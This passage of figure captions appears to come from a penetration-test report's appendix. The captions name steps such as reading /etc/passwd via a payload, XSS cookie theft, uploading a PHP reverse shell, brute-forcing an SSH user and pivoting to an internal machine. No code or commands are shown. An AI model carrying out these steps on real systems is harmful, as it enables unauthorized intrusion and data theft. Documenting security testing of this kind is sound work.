
Figure A.66: Testing the payload to list /etc/passwd file from the server.


Figure A.67: Simulation of phishing attack on search function on main page which vulnerable to XSS.


Figure A.68: Stealing cookies using XSS.


Figure A.69: Tester Uploaded PHP Reverse Shell.


Figure A.70: The Uploaded Shell By Tester under /uploads/ endpoint.


Figure A.71: Gaining a Reverse Shell From the Server.


Figure A.72: Brute Force Attack Against Default User ubuntu.

Figure A.73: Content of authorized_keys file.

Figure A.74: Tester Found the SSH Key and Authenticate to the Secret Machine.



Figure A.75: Tester Found Secret Machine from the ServerMeta Machine.


Figure A.76: The tester cannot ping the founded machine (10.0.4.141) from Kali.

